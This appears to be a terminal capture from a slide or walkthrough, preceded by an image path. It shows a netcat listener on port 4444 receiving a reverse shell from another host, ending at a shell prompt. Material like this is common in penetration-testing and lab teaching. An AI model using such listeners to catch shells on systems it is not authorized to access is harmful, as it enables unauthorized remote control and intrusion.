 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.5.251] 41216
sh: 0: can't access tty; job control turned off
$